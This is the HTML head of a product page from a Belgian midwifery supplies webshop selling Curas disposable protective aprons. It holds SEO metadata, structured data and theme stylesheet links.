

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/
body_size: 40577
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://guichet-sages-femmes.be/xmlrpc.php">

	<script type="text/javascript" src="https://vroedvrouwenloket.be/wp-admin/admin-ajax.php?action=pll_xdata_check&#038;redirect=https%3A%2F%2Fguichet-sages-femmes.be%2Fproduit%2Fcuras-tablier-de-protection-jetable-100-pieces%2F&#038;nonce=de89aeeee3" async></script><script type="text/javascript">
            var ajaxurl = "https://guichet-sages-femmes.be/wp-admin/admin-ajax.php";
          </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://vroedvrouwenloket.be/product/curas-disposable-beschermschort/" hreflang="nl" />
<link rel="alternate" href="https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/" hreflang="fr" />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Curas Tablier de protection jetable | 100 pièces - Guichet-Sages-Femmes</title>
	<link rel="canonical" href="https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:locale:alternate" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Curas Tablier de protection jetable | 100 pièces - Guichet-Sages-Femmes" />
	<meta property="og:description" content="Tablier de protection contre les liquides, idéal pour une utilisation pendant l&#039;accouchement. Disponible en 3 tailles." />
	<meta property="og:url" content="https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/" />
	<meta property="og:site_name" content="Guichet-Sages-Femmes" />
	<meta property="article:modified_time" content="2024-08-14T13:28:06+00:00" />
	<meta property="og:image" content="https://vroedvrouwenloket.be/wp-content/uploads/2016/01/Curas-disposable-apron.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/","url":"https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/","name":"Curas Tablier de protection jetable | 100 pièces - Guichet-Sages-Femmes","isPartOf":{"@id":"https://guichet-sages-femmes.be/#website"},"primaryImageOfPage":{"@id":"https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/#primaryimage"},"image":{"@id":"https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/#primaryimage"},"thumbnailUrl":"https://guichet-sages-femmes.be/wp-content/uploads/2016/01/Curas-disposable-apron.jpg","datePublished":"2016-01-19T23:00:00+00:00","dateModified":"2024-08-14T13:28:06+00:00","breadcrumb":{"@id":"https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/#primaryimage","url":"https://guichet-sages-femmes.be/wp-content/uploads/2016/01/Curas-disposable-apron.jpg","contentUrl":"https://guichet-sages-femmes.be/wp-content/uploads/2016/01/Curas-disposable-apron.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Page d'accueil","item":"https://guichet-sages-femmes.be/"},{"@type":"ListItem","position":2,"name":"Boutique","item":"https://guichet-sages-femmes.be/boutique/"},{"@type":"ListItem","position":3,"name":"Curas Tablier de protection jetable | 100 pièces"}]},{"@type":"WebSite","@id":"https://guichet-sages-femmes.be/#website","url":"https://guichet-sages-femmes.be/","name":"Guichet-Sages-Femmes","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://guichet-sages-femmes.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//vroedvrouwenloket.be' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Guichet-Sages-Femmes &raquo; Flux" href="https://guichet-sages-femmes.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guichet-Sages-Femmes &raquo; Flux des commentaires" href="https://guichet-sages-femmes.be/comments/feed/" />
<link rel='stylesheet' id='wc-vat-compliance-style-css' href='https://vroedvrouwenloket.be/wp-content/plugins/woocommerce-eu-vat-compliance-premium/build/style-vat-number-block.css?ver=1.35.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://guichet-sages-femmes.be/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cart-upsell-for-woocommerce-css' href='https://guichet-sages-femmes.be/wp-content/plugins/cart-upsell-for-woocommerce/public/css/cart-upsell-for-woocommerce-public.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='survey-maker-css' href='https://guichet-sages-femmes.be/wp-content/plugins/survey-maker/public/css/survey-maker-public.css?ver=7.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='metorik-css-css' href='https://guichet-sages-femmes.be/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://guichet-sages-femmes.be/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768388943' type='text/css' media='screen' />
<link rel='stylesheet' id='algolia-autocomplete-css' href='https://vroedvrouwenloket.be/wp-content/plugins/wp-search-with-algolia/css/algolia-autocomplete.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://vroedvrouwenloket.be/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://guichet-sages-femmes.be/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-payments-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart-child/style.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://guichet-sages-femmes.be/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.2.7' type='text/css' media='all' />
